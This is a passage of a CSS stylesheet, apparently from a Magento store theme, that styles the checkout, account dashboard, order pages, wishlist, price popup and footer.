    cursor: help;
}
.truncated a.details {
    cursor: help;
}
.truncated .truncated_full_value {
    position: relative;
    z-index: 999;
}
.truncated .truncated_full_value .item-options {
    position: absolute;
    top: -99999em;
    left: -99999em;
    z-index: 999;
    width: 220px;
    padding: 8px;
    border: 1px solid #000;
    background-color: #f5f5f5;
}
.truncated .truncated_full_value .item-options > p {
    font-weight: bold;
    text-transform: uppercase;
}
.truncated .show .item-options {
    top: -20px;
    left: 50%;
}
.col-left .truncated .show .item-options {
    left: 15px;
    top: 7px;
}
.col-right .truncated .show .item-options {
    left: -240px;
    top: 7px;
}
/* ======================================================================================= */
/* Checkout ============================================================================== */
/********** < Common Checkout Styles */
/* Shipping and Payment methods */
.sp-methods {
    margin: 0 0 8px;
}

.sp-methods dt {
    margin: 13px 0 5px;
    font-weight: bold;
}
.sp-methods dd {}
.sp-methods dd li {
    margin: 5px 0;
}
.sp-methods label {
    font-weight: bold;
    color: #666;
}
.sp-methods .price {
    font-weight: bold;
}
.sp-methods .form-list {
    padding-left: 20px;
}
.sp-methods .form-list li {
    margin: 0 0 8px;
}
.sp-methods select.month {
    width: 154px;
    margin-right: 10px;
}
.sp-methods select.year {
    width: 96px;
}
.sp-methods input.cvv {
    width: 3em !important;
}
.sp-methods .checkmo-list li {
    margin: 0 0 5px;
}
.sp-methods .checkmo-list label {
    width: 135px;
    padding-right: 10px;
    text-align: right;
}
.sp-methods .checkmo-list address {
    float: left;
}
.sp-methods .centinel-logos a {
    margin-right: 3px;
}
.sp-methods .centinel-logos img {
    vertical-align: middle;
}
.sp-methods .release-amounts {
    margin: 0.5em 0;
}
.sp-methods .release-amounts button {
    float: left;
    margin: 5px 10px 0 0;
}
.please-wait {
    float: right;
}
.please-wait img {
    vertical-align: middle;
}
.cvv-what-is-this {
    font-size: 11px;
    cursor: help;
    margin-left: 10px;
}
/* Tooltip */
.tool-tip {
    border: 1px solid #7BA7C9;
    background: #EAF6FF;
    padding: 15px 20px;
    position: absolute;
    z-index: 9999;
}
.tool-tip .btn-close {
    margin: -9px -14px 0;
    text-align: right;
}
.tool-tip .btn-close a {
    display: block;
    margin: 0 0 0 auto;
    width: 15px;
    height: 15px;
    background: url(../images/btn_window_close.gif) 100% 0 no-repeat;
    text-align: left;
    text-indent: -999em;
    overflow: hidden;
}
.tool-tip .tool-tip-content {
    padding: 5px;
}
/* Gift Messages */
.gift-messages h3 {
    font-size: 12px;
    font-weight: bold;
    color: #e87403;
}
.gift-messages p.control {
    color: #8e8d8b;
}
.gift-messages-form {
    position: relative;
}
.gift-messages-form label {
    float: none !important;
    position: static !important;
}
.gift-messages-form h4 {
    font-size: 12px;
    font-weight: bold;
    color: #e87403;
}
.gift-messages-form .whole-order {
    margin: 0 0 25px;
}
.gift-messages-form .item {
    margin: 0 0 10px;
}
.gift-messages-form .item .product-img-box {
    float: left;
    width: 75px;
}
.gift-messages-form .item .product-image {
    margin: 0 0 7px;
}
.gift-messages-form .item .number {
    margin: 0;
    font-weight: bold;
    text-align: center;
    color: #8a8987;
}
.gift-messages-form .item .details {
    margin-left: 90px;
}
.gift-messages-form .item .details .product-name {
    font-size: 13px;
    font-weight: bold;
    margin: 0 0 10px;
}
.gift-messages-form .item .details .form-list .field {
    width: 255px;
}
.gift-messages-form .item .details .form-list .input-box {
    width: 240px;
}
.gift-messages-form .item .details .form-list input.input-text {
    width: 234px;
}
.gift-messages-form .item .details .form-list li.wide .input-box {
    width: 500px;
}
.gift-messages-form .item .details .form-list li.wide textarea {
    width: 494px;
}
.gift-message-link {
    font-size: 11px;
    background: url(../images/bkg_collapse-gm.gif) 100% 6px no-repeat;
    padding-right: 7px;
}
.gift-message-link.expanded {
    background-position: 100% -40px;
}
.gift-message-row {
    background: #f2efe9;
}
.gift-message-row .btn-close {
    float: right;
    width: 16px;
    height: 16px;
    background: url(../images/btn_gm-close.gif) 0 0 no-repeat;
    font-size: 0;
    line-height: 0;
    text-indent: -999em;
    overflow: hidden;
}
/* Checkout Agreements */
.checkout-agreements li {
    margin: 30px 0;
}
.checkout-agreements .agreement-content {
    overflow: auto;
    height: 12em;
    padding: 10px;
    background-color: #fbfaf6;
    border: 1px solid #bbb6a5;
}
.checkout-agreements .agree {
    margin: 0;
    padding: 10px 0 10px 11px;
}
.checkout-agreements .agree input.checkbox {
    margin-right: 6px;
}
.checkout-agreements .agree label {
    font-weight: bold;
    color: #666;
}
.opc .checkout-agreements {
    border: 1px solid #d9dde3;
    border-width: 0 1px;
    padding: 5px 30px;
}
.opc .checkout-agreements li {
    margin: 20px 0 0;
}
.opc .checkout-agreements .agreement-content {
    background-color: #fff;
    border-color: #e4e4e4;
    padding: 5px;
}
.opc .checkout-agreements .agree {
    padding-left: 6px;
}
/* Centinel */
.centinel {}
.centinel .authentication {
    border: 1px solid #ddd;
    background: #fff;
}
.centinel .authentication iframe {
    width: 99%;
    height: 400px;
    background: transparent !important;
    margin: 0 !important;
    padding: 0 !important;
    border: 0 !important;
}
.opc .centinel {
    border: 1px solid #bbb6a5;
    border-width: 0 1px 1px;
    padding: 10px 30px;
}
/* Generic Info Set */
.info-set {
    background: #fbfaf6 url(../images/bkg_checkout.gif) 0 0 repeat-x;
    border: 1px solid #bbb6a5;
    margin: 0 0 25px;
    padding: 20px;
}
.info-set h2 {
    font-size: 13px;
    font-weight: bold;
    margin: 0 0 10px;
}
.info-set h3,
.info-set h4 {
    font-size: 13px;
    font-weight: bold;
    color: #E26703;
}
.info-set h2 a,
.info-set h3 a,
.info-set h4 a {
    font-weight: normal;
}
.info-set h2.legend {
    margin: -20px -20px 15px;
    padding: 5px 10px;
    background: #f9f3e3;
    border-bottom: 1px solid #bbafa0;
    position: relative;
}
.info-set h3.legend {
    margin: 0 0 10px;
    color: #0a263c;
}
.info-set .divider {
    margin: 0 -20px;
    padding: 25px 0;
    position: relative;
}
.info-set .box {
    margin: 0 0 15px;
}
.info-set .box h2 {
    color: #e26703;
}
.info-set .data-table .product-name {
    font-size: 1em !important;
    font-weight: bold !important;
    color: #1e7ec8 !important;
}
.info-set .data-table .product-name a {
    font-weight: bold !important;
}
.info-set .data-table .item-options {
    margin: 5px 0 0;
}
/********** Common Checkout Styles > */
/* One Page Checkout */
.block-progress {}
.block-progress .block-title {}
.block-progress .block-title strong {}
.block-progress .block-content {
    background: none;
}
.block-progress dt {
    font-size: 13px;
    font-weight: normal;
    line-height: 1.35;
    background: #dadedd;
    border: 0;
    margin: 0 0 6px;
    padding: 4px 8px 2px;
    color: #000;
}
.block-progress dd {
    border: 1px solid #dadedd;
    border-top: 0;
    padding: 8px 13px;
    margin: 0 0 6px;
}
.block-progress dt.complete {
    margin: 0;
}
.block-progress dd.complete {}
.block-progress p {
    margin: 0;
}
.block-progress .cards-list dt {
    background: none;
    border: 0 none;
    color: inherit;
    font-size: 12px;
    margin: 5px 0;
    padding: 0;
}
.block-progress .cards-list dd {
    border: 0 none;
    margin: 0;
    padding: 0;
}
.block-progress .cards-list .info-table th {
    font-weight: normal;
}
.opc .buttons-set {
    margin-top: 0;
    padding-top: 2em;
}
.opc .buttons-set p.required {
    margin: 0;
    padding: 0 0 10px;
}
.opc .buttons-set .back-link small {
    display: none;
}
.opc .buttons-set .back-link a {
    background: url(../images/i_arrow-top.gif) 0 50% no-repeat;
    padding-left: 16px;
}
.opc .buttons-set.disabled button.button {
    display: none;
}
.opc .buttons-set .please-wait {
    height: 21px;
    line-height: 21px;
}
.opc .ul {
    list-style: disc outside;
    padding-left: 18px;
}
.opc {
    position: relative;
}
.opc li.section {
    margin: 5px 0 0;
}
.opc .step-title {
    background: #dadedd;
    padding: 5px 8px 6px;
    text-align: right;
}
.opc .step-title .number {
    float: left;
    background: #fff;
    border: 1px solid #fff;
    padding: 0 4px;
    margin: 0 5px 0 0;
    font: bold 11px/14px arial, helvetica, sans-serif;
    color: #000;
}
.opc .step-title h2 {
    float: left;
    margin: 0;
    font: 14px/16px CarroisGothic;
    color: #000;
}
.opc .step-title a {
    display: none;
    float: right;
    font-size: 11px;
    line-height: 16px;
}
.opc .allow .step-title {}
.opc .allow .step-title .number {}
.opc .allow .step-title h2 {}
/*.opc .allow .step-title a { display:block; }*/
.opc .active .step-title {}
.opc .active .step-title .number {}
.opc .active .step-title h2 {}
/*.opc .active .step-title a { display:none; }*/
.opc .step {
    border: 1px solid #dadedd;
    border-top: 0;
    background: none;
    padding: 15px 30px;
    position: relative;
}
.opc .step .tool-tip {
    right: 30px;
}
#opc-login .buttons-set {
    border-top: 0;
}
#opc-login h3 {
    font-size: 13px;
    border-bottom: 1px solid #e4e4e4;
    padding-bottom: 2px;
    text-transform: uppercase;
}
#opc-login h4 {
    font-size: 1em;
    font-weight: bold;
    margin: 0;
    color: #2f2f2f;
}
#opc-shipping_method .buttons-set {
    border-top: 0;
}
.opc .gift-messages-form {
    margin: 0 -30px;
    background: #f6f1eb;
    border: 1px solid #e9e4de;
    border-width: 1px 0;
    padding: 22px 24px 22px 30px;
}
.opc .gift-messages-form .inner-box {
    padding: 5px;
    height: 260px;
    overflow: auto;
}
#opc-review .step {}
#opc-review .product-name {
    font-weight: normal;
    color: #0a263c;
}
#opc-review .item-options {
    margin: 5px 0 0;
}
#opc-review .buttons-set {
    padding: 20px 30px;
    border-bottom: 1px solid #f5f5f5;
}
#opc-review .buttons-set p {
    margin: 0;
    line-height: 40px;
}
#opc-review .buttons-set .please-wait {
    height: 40px;
    line-height: 40px;
}
#opc-review .authentication {
    margin: 0 auto;
    width: 570px;
}
#opc-review .warning-message {
    color: #222;
    font-weight: bold;
    text-align: center;
    padding: 10px 10px 0;
}
/* Multiple Addresses Checkout */
.checkout-progress {
    padding: 0 90px;
    margin: 0 0 20px;
}
.checkout-progress li {
    float: left;
    width: 19%;
    margin: 0 3px 0 0;
    border-top: 10px solid #999;
    padding: 2px 0 0;
    font-weight: bold;
    text-align: center;
    color: #abb5ba;
}
.checkout-progress li.active {
    border-top-color: #e96200;
    color: #e96200;
}
.multiple-checkout h2 {
    font-size: 13px;
    font-weight: bold;
    margin: 0 0 10px;
}
.multiple-checkout h3,
.multiple-checkout h4 {
    font-size: 13px;
    font-weight: bold;
    color: #E26703;
}
.multiple-checkout h2 a,
.multiple-checkout h3 a,
.multiple-checkout h4 a {
    font-weight: normal;
}
.multiple-checkout .data-table .product-name {
    font-size: 1em !important;
    font-weight: bold !important;
    color: #1e7ec8 !important;
}
.multiple-checkout .data-table .product-name a {
    font-weight: bold !important;
}
.multiple-checkout .data-table .item-options {
    margin: 5px 0 0;
}
.multiple-checkout .gift-messages {
    margin: 15px 0 0;
}
.multiple-checkout .tool-tip {
    top: 50%;
    margin-top: -120px;
    right: 20px;
}
.multiple-checkout .col2-set,
.multiple-checkout .col3-set {
    background: #fbfaf6 url(../images/bkg_checkout.gif) 0 0 repeat-x;
    border: 1px solid #bbb6a5;
    margin: 0 0 25px;
    padding: 20px;
}
.multiple-checkout .col2-set h2.legend {
    margin: -20px -20px 15px;
    padding: 5px 10px;
    background: #f9f3e3;
    border-bottom: 1px solid #bbafa0;
    position: relative;
}
.multiple-checkout .col2-set h3.legend {
    margin: 0 0 10px;
    color: #0a263c;
}
.multiple-checkout .col2-set .divider {
    margin: 0 -20px;
    padding: 25px 0;
    position: relative;
}
.multiple-checkout .box {
    margin: 0 0 15px;
}
.multiple-checkout .box h2 {
    color: #e26703;
}
.multiple-checkout .place-order .please-wait {
    float: right;
    padding: 27px 7px 0 0;
}
.multiple-checkout .place-order .grand-total {
    float: right;
    height: 71px;
    font-size: 1.5em;
    padding: 0 0 0 21px;
    background: url(../images/bkg_grand-total.gif) 0 0 no-repeat;
    overflow: hidden;
}
.multiple-checkout .place-order .grand-total .inner {
    float: left;
    height: 57px;
    padding: 14px 21px 0 0;
    background: url(../images/bkg_grand-total.gif) 100% 0 no-repeat;
}
.multiple-checkout .place-order .grand-total .inner div {
    display: inline;
}
.multiple-checkout .place-order .grand-total big {
    display: inline;
    margin-right: 12px;
}
.multiple-checkout .place-order .grand-total .price {
    color: #E26703;
}
.multiple-checkout .place-order .grand-total button.button span {
    font-size: 16px;
}
.multiple-checkout .place-order .grand-total button.button span span {
    padding: 0 45px 0 36px;
}
/* Step 1 */
.multiple-checkout .title-buttons button.button span {}
#multiship-addresses-table td {
    padding: 10px;
}
#multiship-addresses-table tfoot td {
    padding: 5px 10px;
}
#multiship-addresses-table tfoot button.button span {}
/* Step 2 */
.multiple-checkout .gift-messages-form .item .details .form-list {
    width: 100%;
    overflow: hidden;
}
.multiple-checkout .gift-messages-form .item .details .form-list li {
    margin-right: -15px;
}
.multiple-checkout .gift-messages-form .item .details .form-list .field {
    width: 230px;
}
.multiple-checkout .gift-messages-form .item .details .form-list .input-box {
    width: 215px;
}
.multiple-checkout .gift-messages-form .item .details .form-list input.input-text {
    width: 209px;
}
.multiple-checkout .gift-messages-form .item .details .form-list li.wide .input-box {
    width: 445px;
}
.multiple-checkout .gift-messages-form .item .details .form-list li.wide textarea {
    width: 439px;
}
.checkout-multishipping-shipping .box-sp-methods {
    border: 1px solid #d9d2be;
    background: #f9f3e3;
    padding: 13px;
    position: relative;
}
.checkout-multishipping-shipping .box-sp-methods .pointer {
    position: absolute;
    top: -20px;
    right: -40px;
    width: 178px;
    height: 41px;
    background: url(../images/bkg_sp-methods.gif) 0 0 no-repeat;
    overflow: hidden;
}
/* Step 3 */
.checkout-multishipping-billing .multiple-checkout {
    position: relative;
}
/* ======================================================================================= */
/* Account Login/Create Pages ============================================================ */
.account-login .content {
    padding: 14px 21px;
    border: 1px solid #dadedd;
    border-bottom: 0;
    min-height: 230px;
}
.account-login .content h2 {
    font-size: 16px;
    margin: 0 0 14px;
    padding: 0 0 5px 0;
    border-bottom: 1px solid #0089BF;
    background-position: 0 1px;
    background-repeat: no-repeat;
    text-transform: uppercase;
}
.account-login .new-users h2 {}
.account-login .registered-users h2 {}
.account-login .buttons-set {
    border: 1px solid #dadedd;
    border-top: 0;
    margin: 0;
    padding: 8px 13px;
    background: #dadedd;
}
.account-create {}
/* Captcha ================================================================================ */
.captcha-note {
    clear: left;
    padding-top: 5px;
}
.captcha-image {
    float: left;
    display: inline;
    margin: 0;
    position: relative;
    width: 258px;
}
.captcha-image .captcha-img {
    border: 1px solid #b6b6b6;
    vertical-align: bottom;
    width: 100%;
}
.registered-users .captcha-image {
    margin: 0;
}
.captcha-reload {
    cursor: pointer;
    position: absolute;
    top: 2px;
    right: 2px;
}
.captcha-reload.refreshing {
    animation: rotate 1.5s infinite linear;
    -webkit-animation: rotate 1.5s infinite linear;
    -moz-animation: rotate 1.5s infinite linear;
}
@-webkit-keyframes rotate {
    0% {
        -webkit-transform: rotate(0);
    }
    0% {
        -webkit-transform: rotate(-360deg);
    }
}
@-moz-keyframes rotate {
    0% {
        -moz-transform: rotate(0);
    }
    0% {
        -moz-transform: rotate(-360deg);
    }
}
@keyframes rotate {
    0% {
        transform: rotate(0);
    }
    0% {
        transform: rotate(-360deg);
    }
}
/* Remember Me Popup ===================================================================== */
.window-overlay {
    background: url(../images/window_overlay.png) repeat;
    background: rgba(0, 0, 0, 0.35);
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    z-index: 990;
}
.remember-me label {
    float: none;
    margin: 0 6px;
}
.remember-me-popup {
    background: #fff;
    border: 1px solid #dadedd;
    left: 50%;
    top: 50%;
    position: absolute;
    margin: -85px 0 0 -200px;
    width: 400px;
    text-align: left;
    -moz-box-shadow: 0 0 6px #dadedd;
    -webkit-box-shadow: 0 0 6px #dadedd;
    -box-shadow: 0 0 6px #dadedd;
    z-index: 1000;
}
.remember-me-popup h3 {
    background: #d9e5ee;
    border-bottom: 1px solid #dadedd;
    font-size: 14px;
    padding: 5px 10px;
}
.remember-me-popup .remember-me-popup-head {
    position: relative;
}
.remember-me-popup .remember-me-popup-head .remember-me-popup-close {
    background: url(../images/btn_window_close.gif) no-repeat;
    display: block;
    position: absolute;
    top: 7px;
    right: 7px;
    height: 15px;
    width: 15px;
    text-indent: -9999em;
}
.remember-me-popup .remember-me-popup-body {
    padding: 10px;
}
.remember-me-popup .remember-me-popup-body a {
    display: inline-block;
    height: 19px;
    border: 1px solid #de5400;
    background: #f18200;
    padding: 0 8px;
    font: bold 12px/19px Arial, Helvetica, sans-serif;
    text-align: center;
    text-decoration: none;
    white-space: nowrap;
    color: #fff;
}
/* Remember Me Popup ===================================================================== */
/* My Account ============================================================================= */
.my-account .title-buttons .link-rss {
    float: none;
    margin: 0;
}
/********** < Dashboard */
.dashboard .welcome-msg {
    margin: 0 8em 1.5em 0;
}
.dashboard .welcome-msg p {
    margin: 0;
}
.dashboard .col2-set {
    margin: 0 0 15px;
}
/* General Box */
.box-account {
    padding: 15px;
    margin: 0 0 20px;
    box-shadow: 0 0 2px 2px #dadedd;
}
.box-account .box-head {
    border-bottom: 1px solid #d9dde3;
    margin: 0 0 10px;
    text-align: right;
}
.box-account .box-head h2 {
    float: left;
    margin: 0;
    font-size: 16px;
    font-weight: normal;
    text-transform: uppercase;
    background-position: 0 0;
    background-repeat: no-repeat;
    color: #000;
}
.dashboard .box .box-title {
    background: url(../images/bkg_divider1.gif) 0 100% repeat-x;
    padding: 0 0 2px;
    margin: 0 0 8px;
    text-align: right;
}
.dashboard .box .box-title h3,
.dashboard .box .box-title h4 {
    float: left;
    font-size: 13px;
    font-weight: bold;
    margin: 0;
}
/* Block: Recent Orders */
.dashboard .box-recent .box-head h2 {}
/* Block: Account Information */
.dashboard .box-info .box-head h2 {}
.dashboard .box-info h4 {
    font-size: 11px;
    font-weight: bold;
    text-transform: uppercase;
}
/* Block: Reviews */
.dashboard .box-reviews .box-head h2 {
    background-image: url(../images/i_ma-reviews.gif);
}
.dashboard .box-reviews .number {
    float: left;
    font-size: 10px;
    font-weight: bold;
    line-height: 1;
    color: #222;
    margin: 0;
    padding: 2px 3px;
    background: #dadedd;
}
.dashboard .box-reviews .details {
    margin-left: 20px;
}
.dashboard .box-reviews li.item {
    margin: 0 0 7px;
}
.dashboard .box-reviews li.item.last {
    margin: 0;
}
.dashboard .box-reviews .ratings {
    margin: 7px 0 0;
}
/* Block: Tags */
.dashboard .box-tags .box-head h2 {}
.dashboard .box-tags .number {
    float: left;
    font-size: 10px;
    font-weight: bold;
    line-height: 1;
    color: #222;
    margin: 0;
    padding: 2px 3px;
    background: #dadedd;
}
.dashboard .box-tags .details {
    margin-left: 20px;
}
.dashboard .box-tags li.item {
    margin: 0 0 7px;
}
.dashboard .box-tags li.item.last {
    margin: 0;
}
.dashboard .box-tags .tags strong,
.dashboard .box-tags .tags ul,
.dashboard .box-tags .tags ul li {
    display: inline;
    font-weight: normal;
    padding: 2px;
}
/********** Dashboard > */
/* Address Book */
.addresses-list h2 {
    font-weight: bold;
    font-size: 13px;
    color: #242424;
    text-transform: uppercase;
}
.addresses-list h3 {
    font-weight: bold;
    font-size: 13px;
}
.addresses-list address {
    margin: 0 0 3px;
}
.addresses-list p {
    margin: 0;
}
.addresses-list a {
    font-weight: bold;
}
.addresses-list .link-remove {
    color: #646464;
}
.addresses-list .separator {
    margin: 0 3px;
}
.addresses-list li.item {
    border: 1px solid #dadedd;
    padding: 10px 13px;
    margin: 0 0 10px;
    box-shadow: 0 0 2px 2px #dadedd;
}
.addresses-list li.empty {
    background: none;
    border: 0;
    padding: 0;
}
.addresses-list li.empty p {
    font-weight: bold;
}
.addresses-list .addresses-additional li.item {
    border: 1px solid #dadedd;
    padding: 10px;
}
/* Order View */
.order-info {
    border: 1px solid #dadedd;
    padding: 4px 8px;
    margin: 0 0 8px;
}
.order-info dt,
.order-info dd,
.order-info ul,
.order-info li {
    display: inline;
}
.order-info .current {
    font-weight: bold;
}
.order-info li {
    margin: 0 3px;
}
.order-date {
    margin: 10px 0;
}
.order-info-box {
    border: 1px solid #dadedd;
    padding: 12px 15px;
    margin: 0 0 15px;
}
.order-info-box h2 {
    font-weight: bold;
    font-size: 13px;
}
.order-info-box .box-payment p {
    margin: 0 0 3px;
}
.order-info-box .box-payment th {
    font-weight: bold;
    padding-right: 7px;
}
.order-items {
    width: 100%;
    overflow-x: auto;
}
.order-items h2,
.order-items h3 {
    clear: none;
    font-weight: bold;
    font-size: 13px;
    padding: 0;
    margin: 0 0 5px;
    color: #0a263c;
}
.order-items .product-name {
    font-size: 1em !important;
    font-weight: bold !important;
}
.order-items .link-print {
    color: #1e7ec8;
    font-weight: normal;
}
.order-items .order-links {
    text-align: right;
}
.order-additional {
    margin: 15px 0;
}
/* Order Gift Message */
.gift-message dt strong {
    color: #666;
}
.gift-message dd {
    font-size: 13px;
    margin: 5px 0 0;
}
/* Order Comments */
.order-about dt {
    font-weight: bold;
}
.order-about dd {
    font-size: 13px;
    margin: 0 0 7px;
}
.tracking-table {
    margin: 0 0 15px;
}
.tracking-table th {
    font-weight: bold;
    white-space: nowrap;
}
.tracking-table-popup {
    width: 100%;
}
.tracking-table-popup th {
    font-weight: bold;
    white-space: nowrap;
}
.tracking-table-popup th,
.tracking-table-popup td {
    padding: 1px 8px;
}
/* Order Print Pages */
.page-print .print-head {
    margin: 0 0 15px;
}
.page-print .print-head .logo {
    float: left;
}
.page-print .print-head address {
    float: left;
    margin-left: 15px;
}
.page-print h1 {
    font-size: 16px;
    font-weight: bold;
}
.page-print h2,
.page-print h3 {
    font-size: 13px;
    font-weight: bold;
}
.page-print h2.h2 {
    font-size: 16px;
    font-weight: bold;
}
.page-print .order-date {
    background: url(../images/bkg_divider1.gif) 0 100% repeat-x;
    padding: 0 0 10px;
    margin: 0 0 10px;
}
.page-print .col2-set {
    margin: 0 0 10px;
}
/* Price Rewrites */
.page-print .gift-message-link {
    display: none;
}
.page-print .price-excl-tax,
.page-print .price-incl-tax {
    display: block;
    white-space: nowrap;
}
.page-print .cart-price,
.page-print .price-excl-tax .label,
.page-print .price-incl-tax .label,
.page-print .price-excl-tax .price,
.page-print .price-incl-tax .price {
    display: inline;
}
/* My Wishlist */
.my-wishlist .data-table td {
    padding: 10px;
}
.my-wishlist .product-image {
    display: block;
    width: 113px;
    height: 113px;
    margin: 0 0 5px;
}
.my-wishlist textarea {
    display: block;
    width: 97%;
    height: 109px;
}
.my-wishlist .buttons-set {
    margin-top: 2em;
}
.my-wishlist .buttons-set button.button {
    float: none;
}
.my-wishlist .buttons-set .btn-add span,
.my-wishlist .buttons-set .btn-share span {}
#wishlist-table .add-to-links {
    white-space: nowrap;
}
/* My Tags */
.my-tag-edit {
    float: left;
    margin: 0 0 10px;
}
.my-tag-edit .btn-remove {
    float: right;
    margin: 4px 0 0 5px;
}
#my-tags-table {
    clear: both;
}
#my-tags-table td {
    padding: 10px;
}
#my-tags-table .add-to-links {
    white-space: nowrap;
}
/* My Reviews */
#my-reviews-table td {
    padding: 10px;
}
.product-review .product-img-box {
    float: left;
    width: 140px;
}
.product-review .product-img-box .product-image {
    display: block;
    width: 125px;
    height: 125px;
}
.product-review .product-img-box .label {
    font-size: 11px;
    margin: 0 0 3px;
}
.product-review .product-img-box .ratings .rating-box {
    float: none;
    display: block;
    margin: 0 0 3px;
}
.product-review .product-details {
    margin-left: 150px;
}
.product-review .product-name {
    font-size: 16px;
    font-weight: bold;
    margin: 0 0 10px;
}
.product-review h3 {
    font-size: 12px;
    margin: 0 0 3px;
    color: #2f2f2f;
}
.product-review .ratings-table {
    margin: 0 0 10px;
}
.product-review dt {
    font-weight: bold;
}
.product-review dd {
    font-size: 13px;
    margin: 5px 0 0;
}
/* Billing Agreements */
.billing-agreements .info-box {
    margin: 15px 0;
}
.billing-agreements .form-list li select {
    float: left;
}
.billing-agreements .form-list li button.button {
    float: left;
    margin-left: 10px;
}
.billing-agreements .table-caption {
    font-weight: bold;
    font-size: 13px;
}
/* ======================================================================================= */
/* MAP Popup============================================================================== */
.cart-msrp-totals {
    color: red;
    font-size: 12px !important;
    font-weight: bold;
    margin: 10px 10px 0;
    padding: 10px;
    text-align: right;
    text-transform: uppercase;
}
.map-cart-sidebar-total {
    color: red;
    display: block;
    font-size: 10px;
    font-weight: bold;
    text-align: left;
    padding: 2px 5px;
    text-shadow: 0 1px 0 #fff;
}
.map-popup {
    background: #fff;
    border: 1px solid #aaa;
    margin: 12px 0 0;
    position: absolute;
    -moz-box-shadow: 0 0 6px #dadedd;
    -webkit-box-shadow: 0 0 6px #dadedd;
    box-shadow: 0 0 6px #dadedd;
    text-align: left;
    width: 300px;
    z-index: 100;
}
.map-popup-heading {
    background: #d9e5ee;
    border-bottom: 1px solid #dadedd;
    padding: 5px 30px 5px 10px;
    width: 260px;
}
.map-popup-heading h2 {
    font-size: 16px;
    margin: 0;
    text-shadow: 0 1px 0 #f6f6f6;
    overflow: hidden;
    white-space: nowrap;
    word-wrap: break-word;
    text-align: left;
    text-overflow: ellipsis;
}
.map-popup-arrow {
    background: url(../images/map_popup_arrow.gif) no-repeat;
    position: absolute;
    left: 50%;
    top: -10px;
    height: 10px;
    width: 19px;
}
.map-popup-close {
    background: url(../images/btn_window_close.gif) no-repeat;
    display: block;
    position: absolute;
    top: 8px;
    right: 10px;
    height: 15px;
    width: 15px;
    text-indent: -9999em;
    -moz-box-shadow: 0 0 3px #999;
    -webkit-box-shadow: 0 0 3px #999;
    box-shadow: 0 0 3px #999;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
}
.map-popup-content {
    border-top: 1px solid #eee;
    padding: 10px;
    overflow: hidden;
    text-align: left;
    width: 280px;
}
.map-popup-checkout {
    display: inline;
    float: right;
    text-align: right;
}
.map-popup-checkout span {
    display: block;
    padding-right: 30px;
}
.map-popup-checkout .paypal-logo {
    margin: 0 0 5px;
}
.map-popup-price .price-box,
.map-popup-price .price-box .special-price {
    margin: 0;
    padding: 0;
}
.map-popup-price {
    margin: 5px 0 0;
}
.map-popup-text {
    clear: right;
    margin: 0 10px;
    padding: 10px 0;
    text-align: left;
    word-wrap: break-word;
}
.map-popup-only-text {
    border-top: 1px solid #ddd;
}
/* ======================================================================================= */
.ma-footer-static1-container {
    background: #565656;
}
.ma-footer-static1 {
    text-align: left;
    padding: 10px 0;
    color: #fff;
}
.ma-footer-static1 .footer-static-title {
    padding: 5px 0 10px;
}
.ma-footer-static1 .f-col {
    min-height: 286px;
}
.ma-footer-static1 .f-col.last {
    background: none;
}
.ma-footer-static1 .f-col-inner {
    padding-right: 25px;
}
.ma-footer-static1 .footer-static-title h3 {
    font-size: 18px;
    font-family: CarroisGothic;
    font-weight: normal;
    margin: 0;
    color: #fff;
    text-transform: uppercase;
}
.ma-footer-static1 .f-address,
.ma-footer-static1 .f-email,
.ma-footer-static1 .f-phone {
    float: left;
    clear: both;
    width: 85%;
    padding: 15px 0 0;
}
.ma-footer-static1 .f-address-icon,
.ma-footer-static1 .f-email-icon,
.ma-footer-static1 .f-phone-icon {
    width: 30px;
    height: 30px;
    float: left;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: 0.5s;
    margin: 3px 0 0 5px;
}
.ma-footer-static1 .f-address .f-address-content,
.ma-footer-static1 .f-email ul,
.ma-footer-static1 .f-phone ul {
    margin-left: 45px;
}
.ma-footer-static1 .f-address-icon {
    background: url(../images/icon-home2.png) 50% 50% no-repeat #0089BF;
}
.ma-footer-static1 .f-email-icon {
    background: url(../images/icon-email.png) 50% 50% no-repeat #0089BF;
}
.ma-footer-static1 .f-phone-icon {
    background: url(../images/icon-phone2.png) 50% 50% no-repeat #0089BF;
}
.ma-footer-static-container {
    background: #306390;
    text-align: left;
    margin: 0;
    width: 100%;
    margin-top: 30px;
}
.ma-footer-static {
    padding: 25px;
}
.ma-footer-static-container-top {
    background: url(../images/bg-title-footer-static.png) 0 0 repeat-x;
    padding: 25px 20px 30px;
}
.ma-footer-static-container-top .social h3 {
    float: left;
    font-size: 16px;
    color: #212121;
    margin: 10px 15px 0 0;
}
.ma-footer-static-container-top .social ul {
    float: left;
}
.ma-footer-static-container-top .social ul li {
    float: left;
    margin: 0 10px 0 0;
}
.ma-footer-static-container-top .social ul li a {
    width: 43px;
    height: 43px;
    display: block;
    float: left;
    text-indent: -99999px;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: 0.5s;
}
.ma-footer-static-container-bottom {
    border: 1px solid #ccc;
}
.ma-footer-static-container-bottom .footer-static-title {
    margin: 0;
}
.ma-footer-static-container-bottom .footer-static-title h3 {
    font-size: 18px;
    font-family: CarroisGothic;
    font-weight: normal;
    margin: 0;
    color: #fff;
    text-transform: uppercase;
    padding: 0 0 9px;
}
.ma-footer-static-container-bottom .contacts h4 {
    margin: 15px 0 0;
    font-size: 22px;
    color: #666;
    font-weight: normal;
}
.ma-footer-static-container-bottom .contacts h4 span {}
.ma-footer-static .newsletter-content .input-box {
    float: left;
}
.ma-footer-static .newsletter-content .actions {
    padding: 0;
    float: left;
}
.ma-footer-static .about-us p {
    color: #fff;
}
.ma-footer-static-container-bottom .open-time .footer-static-title {}
.ma-footer-static-container-bottom1 .ma-footer-static {
    border: none;
    background: none;
    padding: 15px 25px;
    background: #1e496f;
}
.ma-footer-static-container-bottom1 .ma-footer-static li {
    display: inline;
    background: none;
    border: none;
}
.ma-footer-static-container-bottom1 .ma-footer-static .payment li {
    float: right;
}
.ma-footer-static-container-bottom1 .ma-footer-static .social li.first {
    padding: 0;
}
.ma-footer-static-container-bottom1 .ma-footer-static li a {
    padding: 0;
}
.ma-footer-static-container-bottom1 .ma-footer-static .ma-newsletter .block-title {
    float: left;
    line-height: 28px;
    color: #fff;
    font-size: 16px;
    text-transform: uppercase;
    padding: 0 15px 0 0;
    border: 1px solid #ccc;
    padding: 0px 10px;
    background: #306390;
}
.ma-newsletter {
    text-align: center;
}
